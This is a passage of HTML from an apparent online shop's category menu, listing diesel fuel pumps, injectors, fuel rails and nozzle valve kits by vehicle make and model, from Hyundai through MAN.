<li class="cat-item cat-item-481"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c477/c481/">FR-V</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-455 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/">Hyundai</a><ul class='children'>
<li class="cat-item cat-item-457 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-647"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c647/">Accent</a></li>
<li class="cat-item cat-item-928"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c928/">Avante</a></li>
<li class="cat-item cat-item-1065"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1065/">Click</a></li>
<li class="cat-item cat-item-1300"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1300/">County</a></li>
<li class="cat-item cat-item-637"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c637/">Elantra</a></li>
<li class="cat-item cat-item-648"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c648/">Getz</a></li>
<li class="cat-item cat-item-1064"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1064/">Grandeur</a></li>
<li class="cat-item cat-item-1056"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1056/">H-1</a></li>
<li class="cat-item cat-item-1099"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1099/">HD78</a></li>
<li class="cat-item cat-item-1110"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1110/">i10</a></li>
<li class="cat-item cat-item-997"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c997/">i20</a></li>
<li class="cat-item cat-item-958"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c958/">i30</a></li>
<li class="cat-item cat-item-754"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c754/">i35</a></li>
<li class="cat-item cat-item-1113"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1113/">i40</a></li>
<li class="cat-item cat-item-1114"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1114/">ix20</a></li>
<li class="cat-item cat-item-1115"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1115/">ix35</a></li>
<li class="cat-item cat-item-1057"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1057/">Libero</a></li>
<li class="cat-item cat-item-649"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c649/">Matrix</a></li>
<li class="cat-item cat-item-1301"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1301/">Mighty</a></li>
<li class="cat-item cat-item-1058"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1058/">Porter</a></li>
<li class="cat-item cat-item-638"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c638/">Santa Fe</a></li>
<li class="cat-item cat-item-957"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c957/">Sonata</a></li>
<li class="cat-item cat-item-929"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c929/">Starex</a></li>
<li class="cat-item cat-item-458"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c458/">Terracan</a></li>
<li class="cat-item cat-item-639"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c639/">Trajet</a></li>
<li class="cat-item cat-item-640"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c640/">Tucson</a></li>
<li class="cat-item cat-item-1066"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c457/c1066/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1243 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1244"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1244/">i20</a></li>
<li class="cat-item cat-item-1245"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1245/">ix20</a></li>
<li class="cat-item cat-item-1270"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1243/c1270/">Terracan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-456 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-460"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c460/">Accent</a></li>
<li class="cat-item cat-item-461"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c461/">Avante</a></li>
<li class="cat-item cat-item-877"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c877/">Click</a></li>
<li class="cat-item cat-item-463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c463/">Elantra</a></li>
<li class="cat-item cat-item-878"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c878/">Getz</a></li>
<li class="cat-item cat-item-1072"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1072/">H-1</a></li>
<li class="cat-item cat-item-880"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c880/">i10</a></li>
<li class="cat-item cat-item-459"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c459/">i20</a></li>
<li class="cat-item cat-item-466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c466/">i30</a></li>
<li class="cat-item cat-item-1463"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1463/">i40</a></li>
<li class="cat-item cat-item-1137"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1137/">ix20</a></li>
<li class="cat-item cat-item-1462"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1462/">ix35</a></li>
<li class="cat-item cat-item-1008"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1008/">ix55</a></li>
<li class="cat-item cat-item-1144"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c1144/">Libero</a></li>
<li class="cat-item cat-item-470"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c470/">Matrix</a></li>
<li class="cat-item cat-item-471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c471/">Santa Fe</a></li>
<li class="cat-item cat-item-467"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c467/">Sonata</a></li>
<li class="cat-item cat-item-472"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c472/">Starex</a></li>
<li class="cat-item cat-item-473"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c473/">Terracan</a></li>
<li class="cat-item cat-item-474"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c474/">Trajet</a></li>
<li class="cat-item cat-item-468"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c468/">Tucson</a></li>
<li class="cat-item cat-item-879"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c456/c879/">Verna</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1363 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1364"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c455/c1363/c1364/">Terracan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1293 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/">Isuzu</a><ul class='children'>
<li class="cat-item cat-item-1294 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1295"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1293/c1294/c1295/">N-Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-444 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/">Iveco</a><ul class='children'>
<li class="cat-item cat-item-446 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-447"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c447/">CityClass</a></li>
<li class="cat-item cat-item-448"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c448/">Daily</a></li>
<li class="cat-item cat-item-1146"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1146/">Euro Trucks</a></li>
<li class="cat-item cat-item-1000"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1000/">Massif</a></li>
<li class="cat-item cat-item-1147"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c1147/">New Holland</a></li>
<li class="cat-item cat-item-449"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c449/">Scudato</a></li>
<li class="cat-item cat-item-857"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c446/c857/">Turbo Daily</a></li>
	</ul>
</li>
<li class="cat-item cat-item-445 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1419/">Cavallino</a></li>
<li class="cat-item cat-item-450"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c450/">CityClass</a></li>
<li class="cat-item cat-item-451"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c451/">Daily</a></li>
<li class="cat-item cat-item-704"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c704/">Euro Trucks</a></li>
<li class="cat-item cat-item-948"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c948/">New Holland</a></li>
<li class="cat-item cat-item-1079"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c1079/">Scudato</a></li>
<li class="cat-item cat-item-453"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c453/">Stralis</a></li>
<li class="cat-item cat-item-454"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c444/c445/c454/">Trakker</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-441 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/">Jaguar</a><ul class='children'>
<li class="cat-item cat-item-443 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-851"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c851/">S-Type</a></li>
<li class="cat-item cat-item-743"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c743/">X-Type</a></li>
<li class="cat-item cat-item-744"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c744/">XF</a></li>
<li class="cat-item cat-item-850"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c443/c850/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1274"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1273/c1274/">X-Type</a></li>
	</ul>
</li>
<li class="cat-item cat-item-442 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-790"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c790/">S-Type</a></li>
<li class="cat-item cat-item-745"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c745/">X-Type</a></li>
<li class="cat-item cat-item-789"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c442/c789/">XJ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1335 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1336"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c441/c1335/c1336/">X-Type</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1176 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/">JCB</a><ul class='children'>
<li class="cat-item cat-item-1177 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1207"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1177/c1207/">JCB 444</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1367 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1368"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1176/c1367/c1368/">JCB 444</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-439 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/">Jeep</a><ul class='children'>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-942"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c942/">Cherokee</a></li>
<li class="cat-item cat-item-1119"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1119/">Commander</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c1407/">Liberty</a></li>
<li class="cat-item cat-item-941"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c940/c941/">Wrangler</a></li>
	</ul>
</li>
<li class="cat-item cat-item-440 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-687"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c687/">Cherokee</a></li>
<li class="cat-item cat-item-1169"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1169/">Compass</a></li>
<li class="cat-item cat-item-1170"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c1170/">Patriot</a></li>
<li class="cat-item cat-item-635"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c439/c440/c635/">Wrangler</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1471"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1471/">John Deere</a></li>
<li class="cat-item cat-item-425 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/">Kia</a><ul class='children'>
<li class="cat-item cat-item-427 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c428/">Bongo</a></li>
<li class="cat-item cat-item-645"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c645/">Carens</a></li>
<li class="cat-item cat-item-429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c429/">Carnival</a></li>
<li class="cat-item cat-item-643"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c643/">Cerato</a></li>
<li class="cat-item cat-item-430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c430/">Frontier</a></li>
<li class="cat-item cat-item-960"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c960/">Lotze</a></li>
<li class="cat-item cat-item-961"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c961/">Magentis</a></li>
<li class="cat-item cat-item-1116"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1116/">Optima</a></li>
<li class="cat-item cat-item-1111"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1111/">Picanto</a></li>
<li class="cat-item cat-item-431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c431/">Pregio</a></li>
<li class="cat-item cat-item-1067"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1067/">Pride</a></li>
<li class="cat-item cat-item-1112"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1112/">Rio</a></li>
<li class="cat-item cat-item-432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c432/">Sedona</a></li>
<li class="cat-item cat-item-930"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c930/">Sorento</a></li>
<li class="cat-item cat-item-1117"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c1117/">Soul</a></li>
<li class="cat-item cat-item-644"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c644/">Sportage</a></li>
<li class="cat-item cat-item-998"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c998/">Venga</a></li>
<li class="cat-item cat-item-642"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c427/c642/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1246 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1266/">Bongo</a></li>
<li class="cat-item cat-item-1275"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1275/">Carnival</a></li>
<li class="cat-item cat-item-1267"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1267/">Frontier</a></li>
<li class="cat-item cat-item-1268"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1268/">Pregio</a></li>
<li class="cat-item cat-item-1247"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1247/">Rio</a></li>
<li class="cat-item cat-item-1269"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1269/">Sedona</a></li>
<li class="cat-item cat-item-1248"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1246/c1248/">Venga</a></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1154"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1154/">Bongo</a></li>
<li class="cat-item cat-item-871"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c871/">Carens</a></li>
<li class="cat-item cat-item-434"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c434/">Carnival</a></li>
<li class="cat-item cat-item-1075"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1075/">Cerato</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1160/">Frontier</a></li>
<li class="cat-item cat-item-768"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c768/">Lotze</a></li>
<li class="cat-item cat-item-769"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c769/">Magentis</a></li>
<li class="cat-item cat-item-1104"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1104/">Mohave</a></li>
<li class="cat-item cat-item-1464"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1464/">Optima</a></li>
<li class="cat-item cat-item-1135"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1135/">Picanto</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1161/">Pregio</a></li>
<li class="cat-item cat-item-1076"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1076/">Pride</a></li>
<li class="cat-item cat-item-1136"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1136/">Rio</a></li>
<li class="cat-item cat-item-1085"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1085/">Sedona</a></li>
<li class="cat-item cat-item-437"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c437/">Sorento</a></li>
<li class="cat-item cat-item-1138"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c1138/">Soul</a></li>
<li class="cat-item cat-item-771"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c771/">Sportage</a></li>
<li class="cat-item cat-item-882"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c882/">Venga</a></li>
<li class="cat-item cat-item-438"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c426/c438/">X-Trek</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1337 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1340"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1340/">Bongo</a></li>
<li class="cat-item cat-item-1338"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1338/">Carnival</a></li>
<li class="cat-item cat-item-1365"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1365/">Frontier</a></li>
<li class="cat-item cat-item-1366"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1366/">Pregio</a></li>
<li class="cat-item cat-item-1339"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c425/c1337/c1339/">Sedona</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1302 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/">Komatsu</a><ul class='children'>
<li class="cat-item cat-item-1303 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1304"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1302/c1303/c1304/">Excavator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-412 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/">Lancia</a><ul class='children'>
<li class="cat-item cat-item-413 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c989/">Delta</a></li>
<li class="cat-item cat-item-415"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c415/">Kappa</a></li>
<li class="cat-item cat-item-416"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c416/">Lybra</a></li>
<li class="cat-item cat-item-890"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c890/">Musa</a></li>
<li class="cat-item cat-item-417"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c417/">Phedra</a></li>
<li class="cat-item cat-item-418"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c418/">Thesis</a></li>
<li class="cat-item cat-item-891"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c891/">Ypsilon</a></li>
<li class="cat-item cat-item-419"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c413/c419/">Zeta</a></li>
	</ul>
</li>
<li class="cat-item cat-item-414 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-881"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c881/">Delta</a></li>
<li class="cat-item cat-item-863"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c863/">Kappa</a></li>
<li class="cat-item cat-item-420"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c420/">Lybra</a></li>
<li class="cat-item cat-item-421"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c421/">Musa</a></li>
<li class="cat-item cat-item-422"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c422/">Phedra</a></li>
<li class="cat-item cat-item-690"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c690/">Thesis</a></li>
<li class="cat-item cat-item-423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c423/">Ypsilon</a></li>
<li class="cat-item cat-item-424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c412/c414/c424/">Zeta</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-402 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/">Land Rover</a><ul class='children'>
<li class="cat-item cat-item-403 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-409"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c409/">Defender</a></li>
<li class="cat-item cat-item-728"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c728/">Discovery</a></li>
<li class="cat-item cat-item-410"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c410/">Freelander</a></li>
<li class="cat-item cat-item-636"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c403/c636/">Range Rover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-404 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-405"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c405/">Defender</a></li>
<li class="cat-item cat-item-406"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c406/">Discovery</a></li>
<li class="cat-item cat-item-407"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c407/">Freelander</a></li>
<li class="cat-item cat-item-408"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c402/c404/c408/">Range Rover</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-399 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/">LDV</a><ul class='children'>
<li class="cat-item cat-item-956 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-999"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c956/c999/">Maxus</a></li>
	</ul>
</li>
<li class="cat-item cat-item-400 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c399/c400/c401/">Maxus</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1182 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/">Mahindra</a><ul class='children'>
<li class="cat-item cat-item-1236 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1238"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1238/">Bolero</a></li>
<li class="cat-item cat-item-1237"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1237/">DI3200</a></li>
<li class="cat-item cat-item-1239"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1239/">Scorpio</a></li>
<li class="cat-item cat-item-1240"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1236/c1240/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1183 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1208"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1208/">Bolero</a></li>
<li class="cat-item cat-item-1209"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1209/">DI3200</a></li>
<li class="cat-item cat-item-1210"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1210/">Scorpio</a></li>
<li class="cat-item cat-item-1211"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1183/c1211/">T15</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1373 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1374"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1374/">Bolero</a></li>
<li class="cat-item cat-item-1375"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1375/">DI3200</a></li>
<li class="cat-item cat-item-1376"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1376/">Scorpio</a></li>
<li class="cat-item cat-item-1377"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1182/c1373/c1377/">T15</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-925 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/">MAN</a><ul class='children'>
<li class="cat-item cat-item-1014 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c925/c1014/">Injectors</a>	<ul class='children'>
